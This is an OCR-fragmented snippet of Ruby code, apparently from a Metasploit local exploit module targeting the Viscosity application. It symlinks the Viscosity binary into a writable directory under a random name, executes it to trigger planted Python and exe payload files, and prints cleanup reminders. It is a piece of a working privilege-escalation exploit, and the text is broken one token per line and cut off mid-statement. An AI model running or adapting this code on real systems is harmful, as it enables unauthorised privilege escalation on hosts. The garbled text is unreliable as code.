
		link_name 
=
rand_text_alpha
(
8
)
@link
=
"
#
{
datastore
[
"WritableDir"
]
}
/
#
{
link_name
}
"
		cmd_exec 
"ln -s -f -v 
#
{
datastore
[
"Viscosity"
]
}
#{
@link
}
"
print_status
(
"Running..."
)
begin
			cmd_exec 
"
#{
@link
}
"
rescue
print_error
(
"Failed. 
Cleaning files 
#{
@link
}
, 
#
{
@python_file
}
, 
#{
@python_file
}
c and 
#
{
@exe_file
}
..."
)
			clean

return
end
print_warning
(
"Remember to 
clean files: 
#{
@link
}
, 
#{
@python_file
}
, 